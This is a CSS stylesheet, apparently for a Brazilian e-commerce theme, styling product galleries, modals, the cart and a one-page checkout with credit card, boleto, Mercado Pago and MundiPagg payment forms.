    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f005\f005\f005\f005\f005';
    font-size: 14px;
    letter-spacing: 5px;
    opacity: .6;
}
.product-rate .percent {
    position: relative;
    width: 90px;
    height: 90px;
    display: flex;
}
.product-rate .percent .text {
    margin: auto;
    color: rgba(0, 0, 0, 0.5);
}
.product-rate .circle-percent {
    position: absolute;
    top: 0;
    left: -3px;
    width: 100%;
    height: 100%;
}
.product-rate .circle-percent .off { stroke: rgba(0, 0, 0, 0.1) }
.product-rate .circle-percent .on {
    transition: stroke-dashoffset 2s ease-out;
    transform-origin: center;
    transform: rotate(-90deg);
    stroke-dasharray: 132px 132px;
    stroke-dashoffset: 132px;
}
.product-essential { margin-bottom: 40px }
.product-essential:after {
    display: table;
    clear: both;
    content: '';
}
.product-img-box {
    position: relative;
    float: left;
    width: 620px;
}
.product-shop { margin-left: 640px }
.product-image-container { position: relative }
.more-views {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: flex;
    flex-flow: column nowrap;
    align-items: stretch;
    align-content: stretch;
    width: 100px;
}
.product-video {
    min-height: 50px;
    height: 50px;
    margin-bottom: 10px;
}
.product-image-thumbs {
    flex: 1 1 auto;
    overflow-y: auto;
    direction: rtl;
    width: calc(100% + 8px);
    margin-left: -8px;
}
.product-image-thumbs::-webkit-scrollbar { width: 3px }
.product-image-thumbs::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
.product-image-thumbs::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
.product-image-thumbs li {
    width: 100px;
    margin-left: auto;
    display: block;
}
.product-collateral:after {
    display: table;
    clear: both;
    content: '';
}
.box-reviews header { margin-bottom: 10px }
.box-reviews main {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 -10px;
}
.box-reviews .customers-ratings {
    flex: 1 1 auto;
    padding: 0 10px;
}
.box-reviews .rating-excerpt,
.box-reviews .form-add {
    padding: 0 10px;
    max-width: 20%;
}
.box-reviews .form-add { flex: 1 1 auto }
.box-reviews .reviews-list li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.box-reviews .reviews-list li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}
.product-image-gallery {
    position: relative;
    margin-left: auto;
}
.product-image-gallery .gallery-image {
    position: static;
    z-index: 1;
    display: none;
}
.product-image-gallery .gallery-image.visible {
    z-index: 9999;
    display: block;
}
.product-image-gallery .gallery-image.visible.hidden { display: none }
.zoomContainer { z-index: 21 }
/* Vídeo fix */
.video-fix-frame {
    position: relative;
    width: 100%;
}
.video-fix-frame:before {
    display: block;
    padding-top: 56.25%;
    content: '';
}
.video-fix-frame iframe,
.video-fix-frame video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.modal .video-fix-frame { width: 960px }
/* Modal */
.biz-modal-frame {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.96);
}
.biz-modal-frame .modal-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    opacity: 0;
    transform: scale(0.7);
    transition: all 400ms ease-in-out;
}
.biz-modal-frame .modal-container .modal {
    position: relative;
    margin: auto;
    max-height: 80vh;
    max-width: 80vw;
}
.biz-modal-frame .modal-container .std {
    padding: 10px;
    max-height: 80vh;
    overflow-y: auto;
}
.biz-modal-frame .modal-container .std::-webkit-scrollbar { width: 3px }
.biz-modal-frame .modal-container .std::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
.biz-modal-frame .modal-container .std::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
.biz-modal-frame .modal-close {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 2rem;
    opacity: .3;
}
.biz-modal-frame .modal-close:before {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    top: 50%;
    right: 110%;
    font-size: 12px;
    white-space: nowrap;
    color: rgba(0, 0, 0, 0.5);
    transform: translateY(-50%);
    opacity: 0;
    content: 'Pressione ESC para fechar';
}
.biz-modal-frame .modal-close .ico {
    width: 30px;
    height: 30px;
}
.biz-modal-frame .modal-close:hover { opacity: 1 }
.biz-modal-frame .modal-close:hover:before {
    opacity: 1;
    right: 130%;
}
.biz-modal-frame.active .modal-container {
    opacity: 1;
    transform: scale(1);
}
/* Modal - Termos de Aceite */
#term-box-warning {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
    background: rgba(255, 255, 255, 0.96);
    display: flex;
}
#term-box-warning .term-box {
    margin: auto;
    max-height: 80%;
    max-width: 60%;
    padding: 10px;
    overflow-y: auto;
    transition: all 400ms ease-in-out;
    animation: openTerms 400ms 1;
    animation-fill-mode: forwards;
}
#term-box-warning .term-box::-webkit-scrollbar { width: 3px }
#term-box-warning .term-box::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
#term-box-warning .term-box::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
#term-box-warning.close .term-box {
    opacity: 0;
    transform: scale(0.7);
}
#term-box-warning .title {
    margin-bottom: 20px;
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
}
#term-box-warning .std { margin-bottom: 20px }
#term-box-warning .buttons {
    display: flex;
    align-items: center;
    justify-content: center;
}
#term-box-warning .buttons .no { margin-right: 10px }
@keyframes openTerms {
    from {
        opacity: 0;
        transform: scale(0.7);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
/* Modal - Floater */
#floater-block {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    background: radial-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.5));
    display: flex;
    align-items: center;
    justify-content: center;
}
#floater-block .floater {
    position: relative;
    margin: auto;
    max-height: 80%;
    max-width: 60%;
    transition: all 400ms ease-in-out;
    animation: openTerms 400ms 1;
    animation-fill-mode: forwards;
}
#floater-block .std {
    padding: 10px;
    overflow-y: auto;
}
#floater-block .std::-webkit-scrollbar { width: 3px }
#floater-block .std::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(0, 0, 0, 0.1) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
#floater-block .std::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.5);
}
#floater-block .floater-close {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 2rem;
}
#floater-block .floater-close:before {
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
    position: absolute;
    top: 50%;
    right: 110%;
    font-size: 12px;
    white-space: nowrap;
    color: rgba(255, 255, 255, 0.7);
    transform: translateY(-50%);
    opacity: 0;
    content: 'Pressione ESC para fechar';
}
#floater-block .floater-close .ico {
    width: 30px;
    height: 30px;
}
#floater-block .floater-close .ico path { stroke: #fff }
#floater-block .floater-close:hover { opacity: .7 }
#floater-block .floater-close:hover:before {
    opacity: 1;
    right: 130%;
}
#floater-block.close .floater {
    opacity: 0;
    transform: scale(0.7);
}
/* Carrinho */
.discount-form { display: none }
.discount-form.active { display: block }
.cart-ajax-case.loading { position: relative }
.cart-ajax-case.loading:before {
    display: block;
    position: absolute;
    top: -5px;
    left: -5px;
    right: -5px;
    bottom: -5px;
    z-index: 19;
    background: rgba(233, 76, 60, .9);
    opacity: .8;
    content: '';
}
.cart-ajax-case.loading .svg-loader {
    position: absolute;
    z-index: 20;
    width: 100px;
    height: 100px;
    top: calc(50% - 50px);
    left: calc(50% - 50px);
}
/* Finalização */
dl.sp-methods > dt { margin-bottom: 10px }
dl.sp-methods > dd { margin-bottom: 20px }
dl.sp-methods > dd:last-child { margin-bottom: 0 }
dl.sp-methods > dd > ul > li {
    margin-bottom: 5px;
    display: flex;
    align-items: stretch;
}
dl.sp-methods > dd > ul > li label {
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
dl.sp-methods > dd > ul > li .ico { height: 30px }
dl.sp-methods > dd > ul > li input {
    position: absolute;
    visibility: hidden;
}
dl.sp-methods > dd > ul > li .label {
    margin-left: 15px;
    flex: 1 1 30%;
}
.allow dl.sp-methods.input-selected > dt, .allow dl.sp-methods.input-selected > dd:not(.li-selected), .allow dl.sp-methods.input-selected > dd > ul > li { display: none }
.allow dl.sp-methods.input-selected > dt.input-selected, .allow dl.sp-methods.input-selected > dd.input-selected { display: block }
.allow dl.sp-methods.input-selected > dd > ul > li.input-selected { display: flex }
.allow.active dl.sp-methods.input-selected > dt, .allow.active dl.sp-methods.input-selected > dd {
    display: block;
    opacity: .5;
}
.allow.active dl.sp-methods.input-selected#checkout-payment-method-load > dt { display: flex }
.allow.active dl.sp-methods.input-selected > dd.li-selected { opacity: 1 }
.allow.active dl.sp-methods.input-selected > dd > ul > li { display: flex }
.allow.active dl.sp-methods.input-selected > dd.li-selected > ul > li { opacity: .5 }
.allow.active dl.sp-methods.input-selected > dt.input-selected, .allow.active dl.sp-methods.input-selected > dd.input-selected, .allow.active dl.sp-methods.input-selected > dd > ul > li.input-selected { opacity: 1 }
.checkout-onepage-index .main-container { min-height: 800px }
.checkout-onepage-index .footer-container { padding: 40px 0 }
.step-desc {
    font-size: 15px;
    color: #999;
    margin-bottom: 20px
}
.step form { padding: 0 15px }
.step .col2-set form { padding: 0 }
#checkoutSteps button {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 36px;
    height: 40px;
    padding: 0 30px;
    border-radius: 3px;
}
#review-buttons-container button {
    font-size: 20px;
    line-height: 46px;
    height: 50px;
    padding: 0 40px
}
#checkoutSteps p.required,
#checkoutSteps .back-link { display: none }
#checkoutSteps .section .buttons-set {
    margin-top: 20px;
    opacity: 1 !important;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
#checkoutSteps .section .buttons-set > * { margin-left: 10px }
#checkoutSteps .section .buttons-set button { order: 99 }
#checkoutSteps .section .buttons-set .f-left { order: -1 }
#checkout-step-login {
    margin-right: -20px;
    margin-left: -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch
}
#checkout-step-login .step-desc {
    padding: 0 20px;
    flex: 1 1 100%
}
.opc-new-users,
.opc-registered-users,
.socialconnect-checkout {
    padding: 0 20px;
    flex: 1 1 33.333%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between
}
.opc-registered-users { order: 1 }
.opc-registered-users form { padding: 0 }
.opc-registered-users label {
    display: block;
    padding-bottom: 5px
}
.socialconnect-checkout {
    display: block;
    order: 2;
}
.socialconnect-checkout:after {
    display: table;
    clear: both;
    content: ''
}
.socialconnect-checkout > div {
    float: left;
    width: calc(50% - 10px);
    margin: 0 0 20px 20px
}
.socialconnect-checkout > div:nth-child(2n+1) { margin-left: 0 }
.socialconnect-checkout .content { display: none }
.socialconnect-checkout .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.socialconnect-checkout .sc-bt > span { margin-left: 10px }
.socialconnect-checkout .sc-bt.google { background: #dd4b39 }
.socialconnect-checkout .sc-bt.twitter { background: #00aced }
.socialconnect-checkout .sc-bt.linkedin { background: #007bb6 }
.socialconnect-checkout .sc-bt.stelo {
    background: #00ffc4;
    justify-content: center
}
.socialconnect-checkout .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-checkout .sc-bt .img-facebook { height: 18px }
.socialconnect-checkout .sc-bt .img-twitter { height: 17px }
.socialconnect-checkout .sc-bt .img-linkedin { height: 22px }
.socialconnect-checkout .sc-bt:hover { box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .3), inset 0 -6px 12px rgba(0, 0, 0, .1) }
.socialconnect-checkout .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0, 0, 0, .3), inset 0 8px 16px rgba(0, 0, 0, .2)
}
.socialconnect-checkout-facebook .tit { color: #3b5998 }
.socialconnect-checkout-google .tit { color: #dd4b39 }
.socialconnect-checkout-twitter .tit { color: #00aced }
.socialconnect-checkout-linkedin .tit { color: #007bb6 }
.opc-new-users { order: 3 }
#checkout-step-login .description {
    margin-bottom: 10px;
    line-height: 1.4em;
    font-size: 13px;
    color: #888
}
#checkout-step-login .hints li {
    font-size: 13px;
    color: #888;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}
#checkout-step-login .hints li:before {
    margin-right: 5px;
    font-size: 18px;
    content: '\f00c'
}
/* Finalização - Resumo */
.mycart-opc .item {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
    display: flex;
}
.mycart-opc .item:last-child { border-bottom-color: #bbb }
.mycart-opc .product-image {
    min-width: 70px;
    max-width: 70px
}
.mycart-opc .info {
    margin-left: 10px;
    text-align: right;
    flex: 1 1 auto;
}
.mycart-opc .product-name {
    color: #333;
    margin-bottom: 5px
}
.mycart-opc .qtd {
    text-transform: lowercase;
    color: #999;
    font-size: 11px;
    margin-bottom: 5px
}
.mycart-opc .price {
    font-size: 13px !important;
    font-weight: 400 !important
}
.mycart-opc-totals {
    display: flex;
    align-items: center;
    justify-content: space-between
}
.mycart-opc-totals .price { font-weight: 600 }
.mycart-opc-totals .label { display: none }
/* Finalização - Endereço de Cobrança */
label[for='billing-address-select'] {
    margin-bottom: 10px;
    display: block
}
#billing-address-select {
    height: 40px;
    padding: 10px
}
/* Finalização - Envio */
#checkout-shipping-method-load dt {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px
}
#checkout-shipping-method-load ul {
    margin: -5px;
    display: flex;
    flex-flow: row wrap;
}
#checkout-shipping-method-load ul li {
    padding: 5px;
    min-width: 250px;
    flex: 1 1 50%;
}
#checkout-shipping-method-load ul li:last-child { margin-bottom: 0 }
#checkout-shipping-method-load ul li label {
    cursor: pointer;
    align-items: flex-start;
    justify-content: flex-start
}
#checkout-shipping-method-load ul li label:after {
    font-size: 22px;
    content: '\f00c';
    transition: all .1s ease-in-out;
    transform: scale(0)
}
#checkout-shipping-method-load ul li.input-selected label:after { transform: scale(1) }
#checkout-shipping-method-load ul li input {
    position: static;
    visibility: visible;
    order: -1;
    flex: 0 0 auto;
}
#checkout-shipping-method-load ul li .ico-case { display: none }
#checkout-shipping-method-load ul li .label {
    margin: 0 15px;
    font-size: 14px;
    color: #888;
    flex: 0 1 auto;
}
#checkout-shipping-method-load ul li .price {
    display: block;
    margin-top: 3px;
    font-size: 16px;
    font-weight: 600;
}
/* Finalização - Pagamento */
#checkout-payment-method-load > dt {
    cursor: pointer;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start
}
#checkout-payment-method-load > dt:after {
    font-size: 22px;
    content: '\f00c';
    transition: all .1s ease-in-out;
    opacity: 0
}
#checkout-payment-method-load > dt.dt-selected:after { opacity: 1 }
#checkout-payment-method-load > dt input {
    margin: 0;
    flex: 0 0 auto;
}
#checkout-payment-method-load > dt label { margin: 0 15px }
#checkout-payment-method-load > dt .no-display { display: block !important }
#checkout-payment-method-load > dd { padding: 0 29px }
#opc-payment .case {
    padding: 10px 0 40px;
    font-size: 15px;
    color: #666
}
#opc-payment .case > * { margin-bottom: 20px }
#opc-payment .case > *:last-child { margin-bottom: 0 }
#opc-payment .entry-title {
    font-size: 17px;
    font-weight: 600;
    color: #333;
    margin-bottom: 10px
}
#opc-payment .input-box label {
    display: block;
    margin-bottom: 5px
}
#opc-payment .valor-card {
    display: flex;
    align-items: center
}
#opc-payment .valor-card .value {
    margin-left: 7px;
    font-size: 20px;
}
#opc-payment .valor-total {
    font-size: 15px;
    color: #999
}
#opc-payment .valor-total .price { font-weight: 600 }
#co-payment-form { position: relative }
#co-payment-form > .fieldset {
    position: relative;
    z-index: 2;
}
#co-payment-form .svg-loader {
    width: 50px;
    height: 50px;
    position: absolute;
    top: calc(50% - 25px);
    left: calc(50% - 25px);
    opacity: 0;
    visibility: hidden;
    transition: all 300ms ease-in-out;
    z-index: 1;
}
#co-payment-form:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    z-index: 4;
}
#co-payment-form.loading > .fieldset { opacity: .2 }
#co-payment-form.loading:before { display: block }
#co-payment-form.loading .svg-loader {
    z-index: 5;
    opacity: 1;
    visibility: visible;
}
.opc-country {
    font-size: .7rem;
    color: #777;
    text-align: right;
    background: #f6f6f6;
    padding: .5rem;
    margin: .5rem;
}
.opc-country .ico {
    display: inline-block;
    vertical-align: middle;
    width: 1rem;
    height: 1rem;
    margin-left: .2rem;
    position: relative;
    top: -2px;
}
/* Finalização - Pagamento - Cartão de Crédito */
.flag-selection-entry {
    margin-bottom: 30px;
    display: flex;
    align-items: flex-end;
}
.flag-selection-entry .input-box { width: auto }
.card-flags {
    position: relative;
    height: 40px;
    margin: 0 -5px 0 15px;
    display: flex;
    align-items: center;
    flex: 1 1 auto;
}
.card-flags .flag {
    margin: 0 5px;
    max-width: 63px;
    max-height: 40px;
    flex: 1 1 auto;
    transition: all .3s cubic-bezier(0.68, -0.55, 0.265, 1.55)
}
.card-flags .ico {
    height: 40px;
    width: 100%
}
.card-flags.selected .flag:not(.active) {
    opacity: .1;
    margin: 0 1px
}
.card-flags.pst.amex .flag.cc-amex,
.card-flags.pst.visa .flag.cc-visa,
.card-flags.pst.master .flag.cc-master,
.card-flags.pst.discover .flag.cc-discover,
.card-flags.pst.jcb .flag.cc-jcb,
.card-flags.pst.elo .flag.cc-elo,
.card-flags.pst.diners .flag.cc-diners,
.card-flags.pst.aura .flag.cc-aura,
.card-flags.pst.hiper .flag.cc-hiper {
    opacity: 1;
    margin: 0 5px
}
.card-flags.pst.other:before {
    color: #222;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    content: 'Outro'
}
.card-flags.pst.other .flag {
    opacity: .1;
    margin: 0 1px
}
.bank-select-entry {
    display: flex;
    align-items: flex-end
}
.bank-select-entry .input-box { width: auto }
.banks-bank {
    height: 40px;
    margin: 0 -5px 0 15px;
    display: flex;
    align-items: center;
    flex: 1 1 auto;
}
.banks-bank .bank {
    margin: 0 5px;
    max-width: 40px;
    max-height: 40px;
    flex: 1 1 auto;
    transition: all 300ms cubic-bezier(0.68, -0.55, 0.265, 1.55)
}
.banks-bank .ico {
    height: 40px;
    width: 100%
}
.banks-bank.selected .bank:not(.active) {
    opacity: .1;
    margin: 0 1px
}
.card-entry {
    padding: 20px;
    background: #fbfbfb;
    border-radius: 5px;
    box-shadow: inset 0 0 0 1px #ddd, inset 0 -3px 0 #eee;
    margin-left: -20px;
    margin-right: -20px
}
.card-entry > * { margin-bottom: 20px }
.card-entry > *:last-child { margin-bottom: 0 }
.card-entry .validation-advice {
    right: 0;
    padding: 0
}
.card-entry .cod .validation-advice { right: calc(40% - 5px) }
.card-entry .flag-selection-entry .validation-advice { right: -7px }
.cardGrid {
    margin: -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    justify-content: flex-start;
}
.cardGrid label {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}
.cardGrid .input-box {
    width: auto;
    padding: 10px
}
.cardGrid .cpf-input,
.cardGrid .num { flex: 0 1 60% }
.cardGrid .nome,
.cardGrid .pars { flex: 0 1 40% }
.cardGrid .exp { flex: 0 1 40% }
.cardGrid .cod { flex: 0 1 20% }
.cardGrid .cpf { flex: 1 1 60% }
.cardGrid .dob { flex: 1 1 40% }
.cardGrid .num input,
.cardGrid .nome input {
    text-transform: uppercase;
    font: 400 18px 'Share Tech Mono', monospace
}
.cardGrid .num input::-webkit-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .num input::-moz-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .num input:-ms-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .nome input::-webkit-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .nome input::-moz-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .nome input:-ms-input-placeholder {
    text-transform: none;
    font: 400 15px 'Exo 2', 'Helvetica', 'Arial', sans-serif
}
.cardGrid .exp {
    display: flex;
    flex-flow: row wrap
}
.cardGrid .exp label { flex: 1 1 100% }
.cardGrid .exp .mes {
    max-width: 60%;
    padding-right: 5px;
    flex: 0 1 60%;
}
.cardGrid .exp .ano {
    flex: 0 1 40%;
    max-width: 40%;
    padding-left: 5px
}
.cardGrid .cod {
    display: flex;
    flex-flow: row wrap;
    align-items: center
}
.cardGrid .cod label { flex: 1 1 100% }
.cardGrid .cod input {
    flex: 0 1 60%;
    width: auto;
    max-width: 60%
}
.cardGrid .cod a {
    max-width: 40%;
    padding-left: 10px;
    font-size: 11px;
    line-height: 11px;
    flex: 0 0 40%;
}
.cardGrid .cod a:hover { text-decoration: underline }
.cardGrid .mp-coupon {
    margin: 10px -10px;
    width: calc(100% + 20px);
    padding: 20px;
    background: rgba(0, 0, 0, .06);
    display: block
}
/* Finalização - Pagamento - PayU */
.radio-flags {
    display: flex;
    align-items: stretch;
    flex-flow: row wrap;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 20px;
}
.radio-flags .tit {
    padding: 0 10px;
    align-self: center;
}
#opc-payment .radio-flags label {
    flex: 0 0 auto;
    display: flex;
    align-items: center;
    transition: all 200ms ease-in-out;
    min-width: 100px;
    padding: 10px;
    background: #fff;
    margin: 0;
    cursor: pointer;
}
#opc-payment .radio-flags label:not(:nth-child(2)) { border-left: 1px solid rgba(0, 0, 0, .1) }
#opc-payment .radio-flags label:hover { background: #eee }
.radio-flags input {
    flex: 0 0 auto;
    margin-right: 0;
    top: 0
}
.radio-flags .ico {
    flex: 0 0 auto;
    height: 40px;
    width: 100px;
}
/* Finalização - Pagamento - Cupom MP */
.mp-img-required {
    position: relative;
    display: inline-block;
}
#payment_form_mercadopago_custom .mp-img-required:before {
    content: '';
    display: block;
    height: 91.67%;
    width: 45.09%;
    background: url([data-uri]);
    position: absolute;
    top: 5%;
    left: 1.28%;
    background-size: 100% 100%;
}
.mp-coupon .box-input { flex: 1 1 auto }
.mp-coupon .bts {
    padding: 21px 0 0 20px;
    flex: 1 1 30%;
    display: flex;
}
.mp-coupon .bts span {
    flex: 1 1 auto;
    text-transform: none;
    height: 40px;
    margin-left: 5px;
    padding: 0 10px;
    line-height: 40px;
    text-align: center;
    border-radius: 3px;
    font-size: 14px;
}
.mp-coupon .bts span:first-child { margin-left: 0 }
.mp-coupon .bts span.mercadopago-coupon-action-remove { display: none }
.mp-coupon .mercadopago-message-coupon { flex: 1 1 100% }
.mp-coupon .mercadopago-message-coupon li:not(.validation-advice) { padding-top: 10px }
/* Finalização - Pagamento - Boletos */
.boletoGrid p { line-height: 1.4em }
.boletoGrid small {
    font-size: 14px;
    color: #999;
    display: block;
    margin-bottom: 20px
}
.boletoGrid .boleto-discount,
.boletoGrid .boleto-price {
    font-size: 20px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
}
.boletoGrid .discount { margin-left: 10px }
.boletoGrid .full-price {
    font-size: 15px;
    margin-left: 20px;
    color: #ccc
}
.boletoGrid ul { padding-top: 10px }
.boletoGrid ul li {
    list-style: disc inside;
    color: #333;
    font-weight: 600;
    margin-bottom: 7px
}
.boletoGrid ul li:last-child { margin-bottom: 0 }
.boletoGrid ul i {
    font-style: italic;
    opacity: .7;
    font-weight: 400
}
/* Finalização - Pagamento - Depósitos */
.depositoGrid .aviso { margin-bottom: 20px }
.depositoGrid .aviso p { margin-bottom: 10px }
.banks-accounts {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    margin: 0 -10px
}
.banks-accounts dt {
    font-size: 20px;
    padding: 10px;
    order: 1;
}
.banks-accounts dt a { color: #999 }
.banks-accounts dt a:hover { color: #444 }
.banks-accounts dd {
    padding: 10px 10px 0;
    order: 2;
    flex: 1 1 100%;
}
/* Finalização - Revisão */
.checkout-review-table h3.product-name {
    display: flex;
    align-items: center;
    font-size: 20px;
    color: #111;
    font-weight: 400;
    margin-bottom: 10px
}
.checkout-review-table h3.product-name img {
    margin-right: 20px;
    width: 70px;
    height: auto
}
.checkout-review-table tbody th,
.checkout-review-table tbody td { vertical-align: middle }
/*
* MundiPagg
* Boleto + Cartão
*/
#payment_form_mundipagg_api_boletocartao .boleto-entry .input-box {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_boletocartao .boleto-entry .input-box input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
/*
* MundiPagg
* Boleto + 2 Cartões
*/
#payment_form_mundipagg_api_boletodoiscartoes .boleto-entry .input-box {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_boletodoiscartoes .boleto-entry .input-box input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
#payment_form_mundipagg_api_boletodoiscartoes .valor-card {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_boletodoiscartoes .valor-card input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
/*
* MundiPagg
* 2 Cartões
*/
#payment_form_mundipagg_api_doiscartoes .valor-card {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_doiscartoes .valor-card input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
/*
* Mercado Pago
* Ticket
*/
.mercadopago-coupon-action-apply,
.mercadopago-coupon-action-remove {
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    text-align: center;
    border-radius: 3px
}
/*
* Mercado Pago
* Cartão de Crédito
*/
#payment_form_mercadopago_transparent .card-flags {
    margin-left: -5px;
    padding-top: 10px
}
#payment_form_mercadopago_transparent .cardGrid .num,
#payment_form_mercadopago_transparent .cardGrid .cpf { flex: 1 1 50% }
/*
* bCash
* Redirect
*/
.bcashGrid {
    display: flex;
    align-items: center
}
.bcashGrid .ico {
    height: 60px;
    width: 60px;
    margin-right: 20px
}
#payment_form_mercadopago_standard .bcashGrid .ico {
    width: 190px;
    height: 50px
}
/* Finalização - Accordion */
body.osc-accordion #checkoutSteps .section {
    margin: 0;
    padding: 20px;
    background: #fff;
    box-shadow: 0 0 0 1px #ddd;
    position: relative;
}
body.osc-accordion #checkoutSteps .section .step-title a { display: none }
body.osc-accordion #checkoutSteps .section:last-child { margin-bottom: 0 }
body.osc-accordion #checkoutSteps .section.allow .step-title a { display: block }
body.osc-accordion #checkoutSteps .section.active:before { display: none }
body.osc-accordion #checkoutSteps .section.active .step.a-item { opacity: 1 }
body.osc-accordion #checkoutSteps .section.active .step.a-item:before { display: none }
body.osc-accordion #checkoutSteps .section.active .step-title a { display: none }
body.osc-accordion .step-title {
    font-size: 20px;
    color: #333;
    display: flex;
    align-items: center;
}
body.osc-accordion .step-title h2 {
    font-weight: 400;
    font-size: 18px;
    flex: 1 1 auto
}
body.osc-accordion .step-title .number,
body.osc-accordion .allow.active .step-title .number {
    margin-right: 10px;
    border-radius: 100%;
    font-size: 15px;
    text-align: center;
    line-height: 25px;
    height: 25px;
    max-width: 25px;
    min-width: 25px
}
body.osc-accordion .allow.active .step-title .number:before { display: none }
body.osc-accordion .allow.active .step-title .number span { display: inline }
body.osc-accordion .allow .step-title .number:before {
    font-size: 16px;
    content: '\f00c'
}
body.osc-accordion .allow .step-title .number span { display: none }
body.osc-accordion .step-title a {
    margin-left: 10px;
    font-size: 14px;
    line-height: 20px;
    padding: 0 15px;
    border-radius: 3px;
    align-self: flex-end;
}
body.osc-accordion .step { margin-top: 20px }
body.osc-accordion h3 {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px;
    display: block
}
body.osc-accordion .opc-block-progress .block-title {
    font-size: 20px;
    white-space: nowrap;
    color: #333;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 20px
}
body.osc-accordion .opc-block-progress .block-title strong { font-weight: 400 }
body.osc-accordion .opc-block-progress dl > div {
    margin: 0;
    padding: 20px;
    background: #fff;
    box-shadow: 0 0 0 1px #ddd
}
body.osc-accordion .opc-block-progress dl > div > dt,
body.osc-accordion .opc-block-progress dl > div > dd { opacity: .5 }
body.osc-accordion .opc-block-progress dt.complete,
body.osc-accordion .opc-block-progress dd.complete { opacity: 1 }
body.osc-accordion .opc-block-progress dt.complete {
    display: flex;
    align-items: center;
    justify-content: space-between
}
body.osc-accordion .opc-block-progress dt.complete:after {
    font-size: 16px;
    content: '\f00c'
}
